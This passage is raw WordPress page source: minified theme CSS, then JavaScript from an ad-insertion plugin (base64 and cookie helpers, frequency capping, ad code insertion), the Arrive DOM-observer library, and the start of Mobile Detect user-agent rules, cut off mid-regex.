.td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ff7800}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#ffc796}.td-header-bg:before{background-size:auto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:48px;font-weight:500;text-transform:capitalize}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:48px}</style>

<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 